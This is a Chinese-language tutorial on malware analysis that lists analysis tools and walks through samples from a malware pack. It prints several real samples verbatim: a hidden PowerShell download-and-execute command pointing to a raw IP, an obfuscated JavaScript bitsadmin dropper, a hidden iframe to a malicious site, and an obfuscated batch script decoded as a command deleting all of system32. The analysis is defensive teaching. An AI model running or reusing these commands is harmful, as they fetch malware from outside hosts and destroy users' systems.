前言:
恶意代码的种类非常多,不仅仅是EXE可执行程序中可以携带恶意代码,office文档和脚本程序也可以携带恶意代码。对于恶意程序的分析,大体上和普通程序的分析方式一致。本文主要介绍各类型恶意代码的分析方法和一些经典的恶意代码分析实践。
一、分析工具:
工欲善其事必先利其器,首先介绍分析恶意代码所使用的工具,在分析病毒时,不管该程序是否真的具有危害都不要在本机中运行以免不必要的麻烦,虚拟环境一般不要使用太高的版本一般XP就够了,也可以多配一台win7的虚拟机,静态分析恶意程序的工具最基本的有IDA(反汇编工具)、EXEinfo(查壳工具)、StudyPE(PE结构编辑工具)、010Editor(二进制文本查看工具)、Hiew(脚本类文件查看工具)、Dnspy(net程序反编译工具)。动态分析工具:Ollydbg、X64dbg。下面的toggle是我在分析过程中会使用到的工具清单,都可以在吾爱破解中下载到。
-
工具列表
-
虚拟机环境:
-
WinXP:吾爱破解专用虚拟机
-
Win7:自配
-
-
静态分析工具: IDA、EXEinfo、StudyPE、CFF Explorer、010Editor、Total Commander、Hiew、Dnspy
-
动态分析工具: OD、X64dbg
-
其他:fakenet
二、恶意程序的分类:
恶意程序可分为多种类型,按照文件类型可分为:
-
PE文件(Windows平台可执行文件,如exe和dll文件)
-
ELF文件(Linux平台下的可执行文件)
-
office文档文件(注意2007版本是个分界点,07版本之前的文档文件本质是二进制文件,之后本质是压缩包)
-
hta文件(HTML应用程序)
-
ps1文件(powershell脚本)
-
js文件(JavaScript脚本)
-
VBS文件(vbs脚本)
-
bat文件(windows批处理文件)
-
chm文件(微软帮助文档)
-
lnk文件(链接文件)
在对恶意程序分析的过程中一般需要将恶意程序按照其行为进行归档。常见的行为有Downloader(下载器)、Virus(病毒)、Dropper(释放器)、Ransom(勒索病毒)、Exploits(漏洞利用程序)、Trojan(木马)、Redirector(重定向)、Phish(钓鱼)。
三、脚本类恶意程序实例:
-
示例程序: 病毒样本(解压密码:infected).rar
1.powershell脚本:
对应文件:0cddd8c2084adb75689b5855a70cc4a8
powershell脚本的后缀名为.ps1,下面为该文件的具体内容:
powershell.exe -noe -nol -nop -noni -w Hidden -ex Bypass -c (New-Object System.Net.WebClient).DownloadFile('http://188.120.250.154/7766.exe', '%Temp%\EUKYZG.pif');
(New-Object -com Shell.Application).ShellExecute('%Temp%\EUKYZG.pif');-
注意Hidden这个参数,表示隐藏窗口执行,在Win10中具体命令为: -WindowStyle Hidden
-
DownloadFile命令用于下载文件: 将文件http://188.120.250.154/7766.exe下载到%Temp%临时文件夹并将其重命名为EUKYZG.pif tips:pif文件为DOS环境下的可执行文件在Windows下执行时所需要的文件格式
-
ShellExecute命令用于执行指定程序: 这里也就是执行下载下来的程序。
根据上面的信息可以推测出这个脚本用于木马的下载执行。
2.JavaScript脚本程序:
对应文件:44dcace0cfa9c0f6be1965841bc11410
javascript文件的后缀名是:.js,下面为该文件的具体内容:

var lildz = new ActiveXObject("shell.application");
var am = String.fromCharCode( 99,109,100,46,101)
var kk = " h^t^tp://www.sinakhat^ibi.c^om/121016.e^xe %appdata%\\keos.exe &start %appdata%\\keos.exe"
lildz.ShellExecute (am+"xe"," /c bitsadmin /tr^an^sfer my^job /do^wnload /prio^rity hi^gh"+kk, '', 'open',0);
var定义了三个变量:
-
new ActiveXObject("shell.application"): 用于创建一个shell对象
-
String.fromCharCode: 用于将后面的Unicode编码转换为字符
- 最后一个变量是一个网址,但是这个网址特意用^做了分隔 "和^是CMD命令中最常见的转义字符,还有成对的括号并不会影响命令的执行。
绕过WAF运行命令执行漏洞的方法 | 老梁的技术站绕过WAF运行命令执行漏洞的方法![]() https://www.bug234.com/article/61最后使用ShellExecute方法启动shell脚本。这个脚本程序也是用于木马的下载执行。
https://www.bug234.com/article/61最后使用ShellExecute方法启动shell脚本。这个脚本程序也是用于木马的下载执行。
拓展: PAC(代理自动配置)文件也是以JavaScript函数实现的,作用是其核心是一个 JavaScript 函数,用来决定网页浏览请求(HTTP、HTTPS,和 FTP)应当直连目标地址,还是被转发给一个网页代理服务器并通过代理连接。其核心函数是:
function FindProxyForURL(url, host) { // ... }For Example: 以文件b5b98837ede4701a98f1467ab53160fb为例:
function FindProxyForURL(url, host) { if (shExpMatch(host, "www.google.*")) return "PROXY 127.0.0.1:8080"; if (shExpMatch(host, "www.bing.com")) return "PROXY 127.0.0.1:8080"; return "DIRECT"; }该程序就是将所有谷歌和必应的请求重定向到回环地址
3.VBScript脚本:
对应文件:bc70dba947cd5df9fd750353da3faed7
文件的后缀名是:.vbs,下面为该文件的具体内容:(代码太多粘贴不进来)

dIm开头为VBS脚本的标致
4.批处理程序:
对应文件:84f1fa3c698915b91257706d1e4e3f0e
文件的后缀名是:.bat,下面为该文件的具体内容:
**@echo off
c%FH_DJJU_GSG_FmJjFPRQqgdycQAzVMvfDWRo%a%FH_DJJU_GSG_FjFujOkkOOMcLovIGAGoYrZUcnjM%l%FH_DJJU_GSG_FHTVGdEtZSPwMcCCyWHZIMwDFE%l%FH_DJJU_GSG_FEBiBBlqGBpzjWbYdAUmtssHjkG% %FH_DJJU_GSG_FkfaXOiEDWPZJlPnBgVIOwkne%:%FH_DJJU_GSG_FnBIoMwczQqxBcEPVmougN%H%FH_DJJU_GSG_FTgWqkLHnwwpWCORFmFZAOrDgfQNVS%s%FH_DJJU_GSG_FmTWAAzdrAdyRZPoxdWfIwXqnSIZUs%Z%FH_DJJU_GSG_FpcDDzovELVJClgpbrAxVjHqxCnzaJa%c%FH_DJJU_GSG_FDwAhPrlrMoBPkmYTFqGtYJKEMQKEt%G%FH_DJJU_GSG_FFmsJfcZXakmGLJsyVcGLvHMriTeu%o%FH_DJJU_GSG_FqcERJTeeYmtAIeEYqHXZ% %FH_DJJU_GSG_FyJZdHGkQCZFzIECPEodzsIdWfBcyio%c%FH_DJJU_GSG_FGjuIFwEgnuBFnQzZiqjU%h%FH_DJJU_GSG_FDOiuCKlyKGzVajguDVoY%c%FH_DJJU_GSG_FagRkXxCdKUIMurtMouGxwqYZmUz%p%FH_DJJU_GSG_FaoASDpEEiuiUopYeIBhu% %FH_DJJU_GSG_FfSUoRXcLzpnGWoqYuTCwqYRixDmxJj%6%FH_DJJU_GSG_FdYNxUMGuOMYDJijNkiletlrKBURzJ%5%FH_DJJU_GSG_FKVOjRrIUbDOGNBJDzQXsJtffamStO%0%FH_DJJU_GSG_FCfbXyEYSzSmqdagQOstBqH%0%FH_DJJU_GSG_FprYRxiOhroqQKVFsjriqD%1%FH_DJJU_GSG_FZefSZaTzzRXuHHMxZHBtRQYoTiyExI%
c%FH_DJJU_GSG_FXGyLNNJmAfYMGYWhwEfhCLBhFcbeNb%a%FH_DJJU_GSG_FAiXNgfEIVAxryMNMxNnvanLuYdWqg%l%FH_DJJU_GSG_FRbiwBmWutJshuzLkSqPjqfssJfGzYn%l%FH_DJJU_GSG_FweEwywOAHlTFSvQSnKJRPXRHL% %FH_DJJU_GSG_FKqgZtBhimBXDUYgftDOfBFC%:%FH_DJJU_GSG_FxSWnrZiDEZYbGAZRDzzV%z%FH_DJJU_GSG_FrHOBDQsrvDKsAtzhwGNshdbMRr%R%FH_DJJU_GSG_FxVvukcuRAPfjRPHwNLgFjtiY%m%FH_DJJU_GSG_FULFaKRQJFlyEYIgQVVtWUnllFIiCgf%G%FH_DJJU_GSG_FmuYctzMTQnbpZqhSNcIvA%D%FH_DJJU_GSG_FrLgIvmPUUeUAVXJUIzIz%a%FH_DJJU_GSG_FaFtafIlXERVgciSbzIwwnybk%H%FH_DJJU_GSG_FjJYKBIrtedYGKAydReSgysvQVlp% %FH_DJJU_GSG_FkufGHcpMDciTYrMxhatFc%s%FH_DJJU_GSG_FxPFzIvHkurbHUmZNrXxLd%e%FH_DJJU_GSG_FJIADTVZAUSPCHyvDGqevEdPBajeO%t%FH_DJJU_GSG_FBhDDiLwMzTfYYFnfOGnnNb% %FH_DJJU_GSG_FodnqRMGynANJoVgPbTcVyugVLND%c%FH_DJJU_GSG_FHGKPvxEepqOyCfNjAqpQQw%x%FH_DJJU_GSG_FQCJDLmYNwVwwRhmhQrgw%Z%FH_DJJU_GSG_FgpiFpnCohnubmnfGNKWyZfBjT%c%FH_DJJU_GSG_FDTOBsXzhJOYhiladWFQiBoWfmNnBYw%V%FH_DJJU_GSG_FuKVLNewsYyQWfkWUGblMYtYRld%r%FH_DJJU_GSG_FFjProVUkBjkbwQlbplHawZXh%c%FH_DJJU_GSG_FBVezpjJwNknskWcvboHlKbwnzbQjl%
"%FH_DJJU_GSG_FCnxereSZqMRQBKaKMxJAmNaiZMbylM%Z%FH_DJJU_GSG_FJzEjEgciZoEMuRRdpbDSwx%m%FH_DJJU_GSG_FQiKMmpTUNqJanCsrDDWq%l%FH_DJJU_GSG_FxFLEZrpnPPLTirZkJyDRmdUne%P%FH_DJJU_GSG_FMKrXtRopKxxTpCGrlqdRoE%Z%FH_DJJU_GSG_FFoMdJSxofBqaAucTAQKNBhgQdai%E%FH_DJJU_GSG_FxmnGKeIOUOqNPJCwvLqBzXRMn%Z%FH_DJJU_GSG_FfCyBMqUeuMSRwWkwonywgBYldQUJgX%Z%FH_DJJU_GSG_FbSxrlExrQrdudwMvZUvdDzNBghm%"%FH_DJJU_GSG_FvOxbotGfJOEuZwsJrbTOeSGLN%
c%FH_DJJU_GSG_FGvrXfgZeoWCyUxBHAxvGZ%a%FH_DJJU_GSG_FmEawHwqAFXBQawusrRpxbfEqX%l%FH_DJJU_GSG_FXlUJyYTjaHkXcVMHqdsIIV%l%FH_DJJU_GSG_FoRuOejvrQKKHMkWpCwOaLO% %FH_DJJU_GSG_FCkjaSKQycOmRJcECcfZMq%:%FH_DJJU_GSG_FFEVSspNnqnSlJKXjPhtNfBmBuXk%z%FH_DJJU_GSG_FGYwBWwDlDBikvhEncEBwawW%R%FH_DJJU_GSG_FLucciiSswOArNlPchaGOc%m%FH_DJJU_GSG_FEhuGXIsPVrQZnxvYiktyIvG%G%FH_DJJU_GSG_FMnyRjDpLmQxCRCzOSdUeAhVRcs%D%FH_DJJU_GSG_FYjnVSaRvBmewJilUyTlp%a%FH_DJJU_GSG_FxquWjKAHfYaVIKrzqkNNl%H%FH_DJJU_GSG_FgihFQYIPOGKNFDGfVGOMpGEd% %FH_DJJU_GSG_FuuGuxYQhQiRBAueTdSWETGVqB%s%FH_DJJU_GSG_FpQGfbLnOTuEUZfitbepazj%e%FH_DJJU_GSG_FlsnndrSnQYHbqsbsIaSkZHCg%t%FH_DJJU_GSG_FzVpzRpdwlEMLpKJDHIgJNLbEcW% %FH_DJJU_GSG_FXoQnuFtGNaVIttPzqipfPwTYRadl%X%FH_DJJU_GSG_FFTVYClGDUpOjxNpgGgdoftL%f%FH_DJJU_GSG_FwJVsEOTJjMmADevEaVGi%G%FH_DJJU_GSG_FYNEABPShCLEWQmNjlrZqw%M%FH_DJJU_GSG_FTnuzPfcBIQDUGJMiRUziGpH%a%FH_DJJU_GSG_FGXNPdKaKzCGODVPIjRCXsiRARHtLH%h%FH_DJJU_GSG_FxCYmttgovVVmSzsGlAJz%I%FH_DJJU_GSG_FAcCQzNMBKoCJlShxZOtaa%Q%FH_DJJU_GSG_FCAuZeGYJlgQXSzWXUuBWqkhcTsKNCN%i%FH_DJJU_GSG_FCSOoGiXedKrHWTsLCGBwzRmd%
"ZmtwSE%FH_DJJU_GSG_FIcwmSzfsXVhNhiseiogzMb%5Jbg=="%FH_DJJU_GSG_FZCCZsoGCQpCMpoBzqTzEXmUpWvrpJi%
ca%FH_DJJU_GSG_FSFqbNsGkahNqIORnwlVrNxURyF%ll%FH_DJJU_GSG_FOzJLBQahFlGiZcBLLMjllMq% :%FH_DJJU_GSG_FJrBxsuvrWVpiQgWqEhbRWStFKGZ%zR%FH_DJJU_GSG_FqKpLOpjaVUEYrLYDWHLAwxxOKr%mG%FH_DJJU_GSG_FiXtOMaGxoYdVkJxBVmDIdUBIeo%Da%FH_DJJU_GSG_FSiSiUMraMxdSQDyqkvuTtZ%H %FH_DJJU_GSG_FCXlISYNGcZYSmrbYjPgOwgFIofCj%se%FH_DJJU_GSG_FeXxFbQOEvpyklgtLRzFniXVfNIHR%t %FH_DJJU_GSG_FYyWOPUIhiPzpSMvyHtSQtpYDr%At%FH_DJJU_GSG_FRugPKAvsOcfhFFOxvyZvrZzMkRf%YR%FH_DJJU_GSG_FZycmRMuwgUyLhQYfszpy%DM%FH_DJJU_GSG_FkODkunWmzDMNKtMpmhfD%pf%FH_DJJU_GSG_FWXuuvlgOuKzJarLXpTthEPBRRItW%nC%FH_DJJU_GSG_FZgtdivcReLSIowVxZjKHX%
"%FH_DJJU_GSG_FeOoJWVKNBbAkwBwXEOBi%T%FH_DJJU_GSG_FRGNotfIdBYzdPZnDJrcvONYcuBvs%0%FH_DJJU_GSG_FRZZiuLbIhcPJKWldpAbBkyBOmMLm%p%FH_DJJU_GSG_FGikYTAnsqqgZFpcfQcEqncbVZ%j%FH_DJJU_GSG_FYndXTrpPuEbsgfPFSxTvNkCnzHL%U%FH_DJJU_GSG_FXzlTBBWLfSUsmELdngLwotD%X%FH_DJJU_GSG_FZWhtyNKBcBGrqeoylVXjAKqYeE%Z%FH_DJJU_GSG_FSkcduuamUgZTzMMgsLLJJIyzk%V%FH_DJJU_GSG_FUqesSNhelGwHCgngMBuuckvyMSlOB%e%FH_DJJU_GSG_FlXHhbIBjdkmTGOQkEgnbgyFjz%G%FH_DJJU_GSG_FFgSHDqUDjpyPXDMmxSufYzctWqqoA%t%FH_DJJU_GSG_FusAyMltjpIvLZfYRqJAmYOubJZg%u%FH_DJJU_GSG_FWbTozPSHkTyijrYOpWYpjtIP%W%FH_DJJU_GSG_FTvuMuMTENiwrxhzQsYEXnKijcYyQC%A%FH_DJJU_GSG_FMYWyxZfzlNpjiSrgMQujVZjIdPErJ%=%FH_DJJU_GSG_FsIdNORqsxODHyBffNeMudJ%=%FH_DJJU_GSG_FoKiSAgCzxdoMqqbKfynyHtZCGi%"%FH_DJJU_GSG_FOpLShEHbpOEaHclLMDqOqjOV%
cal%FH_DJJU_GSG_FhTgkpdehkFYFvTmIzIxnym%l :%FH_DJJU_GSG_FPHGjbTnzDbNuqPznpkgB%zRm%FH_DJJU_GSG_FvYnOIczcpPjPmCvgtgIuNgMT%GDa%FH_DJJU_GSG_FuPgPGuEwjPtAVDfbyyNPcPgXWuqa%H s%FH_DJJU_GSG_FMHxQdguWBkxWpYagMKwLAcYq%et %FH_DJJU_GSG_FXieorZQfUDJuQLVYgpfroHZh%zPO%FH_DJJU_GSG_FtSjVotkXKytbkphnZnTjdai%RyE%FH_DJJU_GSG_FDuIXhzSOfOmkdzDTuTmSfncb%FhR%FH_DJJU_GSG_FXPseWuHmDacJvJihzZTeKci%a%FH_DJJU_GSG_FzfoyGRAuSaxQwjMGBDTIn%
"%FH_DJJU_GSG_FHJpaFgComgnLLlxMGmYZqInZQJ%a%FH_DJJU_GSG_FMoSoEZfGywTKQudhBnctIGgZwfYT%m%FH_DJJU_GSG_FvbQsiFMtDSnAkjgYcEXAdAwftAw%Z%FH_DJJU_GSG_FFYqeJJaMuZCgCgBTPiVmbxdVE%B%FH_DJJU_GSG_FYqmXghKHFHwbpSmatsJLUjoZxo%V%FH_DJJU_GSG_FJZDqGRqnNpkkUXRhUrAtKBgg%E%FH_DJJU_GSG_FcoXGXTmFFykvPCruprDpOkn%F%FH_DJJU_GSG_FZUbozzhXrEgciIwWCIRqJcxQsM%y%FH_DJJU_GSG_FLQBdviQsZpXpKCGyoFkCQLaZTT%V%FH_DJJU_GSG_FkqhrmmxfCbEReyjVBodaek%0%FH_DJJU_GSG_FjmCLSOWeaGPxJdxINIbLgZHjdkvF%N%FH_DJJU_GSG_FozDjXsrRaSrztuapdnUCYDkP%S%FH_DJJU_GSG_FXoFuoKJmdToZhXlODdfyQNzbOk%S%FH_DJJU_GSG_FPKBOEeVWtoRaEvLfVHRBWeODJsUjAP%Q%FH_DJJU_GSG_FQOLjhVBeljAwNVQAuukbkdCjmcktys%=%FH_DJJU_GSG_FtxkWMEifCLopOBstbbzfwlAqKzmink%=%FH_DJJU_GSG_FqQWeSmzMLQYeKUdnYHkCsTwZn%"%FH_DJJU_GSG_FXlQMtzDvfsNxbhLocUgHQPkSvv%
c%FH_DJJU_GSG_FSNUMHHPbNowtqrZfRYsEXGQ%a%FH_DJJU_GSG_FzxGLLjkiDsAxRAxVVKXIqRtDxzHx%l%FH_DJJU_GSG_FmDNWGyRKTszojGZnjIqfomSbFBb%l%FH_DJJU_GSG_FMEEpeCiFHGpDafCoHKbwwqd% %FH_DJJU_GSG_FbviYnwVDzsmVImBvtEjkkQN%:%FH_DJJU_GSG_FJsZUtWMBcVUsoUidWmMXp%H%FH_DJJU_GSG_FwoHKILjyZUrlEQhAJdnSsxheznKrZ%s%FH_DJJU_GSG_FvxrlpbqdZrFinIUXPkjCkbmk%Z%FH_DJJU_GSG_FQQehcGqqEeiORPxOnmHZUALyKiEcYT%c%FH_DJJU_GSG_FOynpCbFnbmrsJHMdRtXblunmLHz%G%FH_DJJU_GSG_FOffhXiFwodzYKFmbWzhcqDrMxIBLzR%o%FH_DJJU_GSG_FNQIlZfnoNqmEEZNyaKWkJeMVAm% %FH_DJJU_GSG_FrZnIywEvXhboDZAzporDenHEHC%c%FH_DJJU_GSG_FttTbykITuQLYHBZSiJHRjgfTDHlS%h%FH_DJJU_GSG_FqnluMNtMVYynpNmlaEpxWeBd%c%FH_DJJU_GSG_FRbdeKvGZNpqQzQpVKBKBAIkN%p%FH_DJJU_GSG_FAnrfOZWtGJnKgMgLMyIyi% %FH_DJJU_GSG_FABQvsRMupWbhTRWSrosI%8%FH_DJJU_GSG_FaEsnYGqhRfrEDnCeSbEO%6%FH_DJJU_GSG_FAmcvUglPafZSoOcljXwpYcR%6%FH_DJJU_GSG_FPLrARySTyDEqduPwMRxs%
%cxZcVrc%%XfGMahIQi%%AtYRDMpfnC%%zPORyEFhRa%
EXI%FH_DJJU_GSG_FBSVbiGwgbMPJXWyWbecfOUBmj%T /%FH_DJJU_GSG_FoCqprxEAObECYJmQVZlfzrAFEM%B%FH_DJJU_GSG_FyayRgicTvmjyUbQVEmiUEF%
:HsZcGo
%~1 %~2>NUL
g%FH_DJJU_GSG_FsncFEctpVPBiubqHgRlUnWYnOsiA%o%FH_DJJU_GSG_FvBCoNAZcTtvUGjXknUec%t%FH_DJJU_GSG_FHTdhLEafKqxXQntTTwPvCFImh%o%FH_DJJU_GSG_FuexfoxgCBfizubrGIGVa%:%FH_DJJU_GSG_FBHxqIjhzrgwwpXkXJlXvhIDf%e%FH_DJJU_GSG_FFSngKDJpembCwXMdBBJwobCbzA%o%FH_DJJU_GSG_FswxxEWbSODdVEwwIEEIqZbuDXP%f%FH_DJJU_GSG_FnHmLRscQkJaSRhCPcjpGUSQ%
:zRmGDaH
%~1 /p %~2=<"%~dp0%~2"
g%FH_DJJU_GSG_FYSxEdhzEulrYTsVYjQLLLVbSs%o%FH_DJJU_GSG_FHFAaOaLATmqxyWcLVmVnkOY%t%FH_DJJU_GSG_FiArNgRqoyXglqYDXGhVZIvpxqVq%o%FH_DJJU_GSG_FgzZbKPrcZfWDbTrogSMhWUfFYMV%:%FH_DJJU_GSG_FMgnsQwquCGqkChqetaoNhcwcix%e%FH_DJJU_GSG_FFTfkuGgPHHqzcLEaZNpDxMgFXY%o%FH_DJJU_GSG_FXNzpFeFfnEYyRyIIcheO%f%FH_DJJU_GSG_FrXuhMHzujbUUdtIjMBckKOpNtLg%**
这段批处理代码经过了混淆和加密,它实际上是执行了以下两个命令:
call :FH_DJJU_GSG_F calc.exe
call :FH_DJJU_GSG_F cmd.exe /c del /f /s /q c:\\windows\\system32\\*
第一个命令是调用一个标签(:FH_DJJU_GSG_F)来运行计算器程序(calc.exe)。这个标签的作用是把每个参数中的%FH_DJJU_GSG_F去掉,然后把剩下的字母拼接起来。例如:
call :FH_DJJU_GSG_F c%FH_DJJU_GSG_Fa%FH_DJJU_GSG_Fl%FH_DJJU_GSG_Fc%FH_DJJU_GSG_F.%FH_DJJU_GSG_Fe%FH_DJJU_GSG_Fx%FH_DJJU_GSG_FE
等价于
call :FH_DJJU_GSG_F calc.exe
第二个命令也是调用同一个标签来运行命令提示符程序(cmd.exe),并传递一个参数(/c del /f /s /q c:\windows\system32*)。这个参数的意思是删除C盘下windows文件夹中system32文件夹里的所有文件,不管是否只读、隐藏或系统文件。这会导致电脑无法正常启动和运行。
四、文档类恶意程序实例:
-
示例程序: 病毒样本(解压密码:infected).rar
1.HTML应用程序:(hta文件)
对应文件:0ca5700d367fc48a3de7b32a4042aa9e
HTA程序的后缀名为.hta,用记事本打开该程序:

第一个可疑的地方在第一行:windowstate="minimize" ,这是指以最小化窗口执行该程序。


尝试运行后打开一个网站,并下载一个木马:
2.HTML文件:
对应文件:57651da2b0025c3fc4a12ef5c4a82603
后缀名为:.html ,下面为该文件的具体内容:
<html><body bgcolor="#FFFFFF"><iframe src="<http://u7z.ru:8080/index.php>" width=175 height=171 style="visibility: hidden"></iframe></body></html>
visibility属性的hidden元素表示以隐藏的方式访问网站http://u7z.ru:8080/index.php
3.PDF文件:
对应文件:57651da2b0025c3fc4a12ef5c4a82603
后缀名为:.pdf,尝试打开这个pdf文件:

文件里面除了一个超链接没有其他内容,这个pdf的作用只是作为一个跳板去访问链接: